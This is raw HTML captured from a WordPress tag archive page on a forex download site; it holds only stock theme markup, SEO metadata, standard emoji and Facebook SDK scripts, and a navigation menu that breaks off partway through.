

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/15-minute-chart/
body_size: 12109
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 Minute Chart Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/15-minute-chart/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Minute Chart Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/15-minute-chart/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/15-minute-chart/#webpage","url":"https://forexwinners.org/forex/tag/15-minute-chart/","name":"15 Minute Chart Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/15-minute-chart/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/15-minute-chart/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/15-minute-chart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"15 Minute Chart"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; 15 Minute Chart Tag Feed" href="https://forexwinners.org/forex/tag/15-minute-chart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/3908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-15-minute-chart tag-3908 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
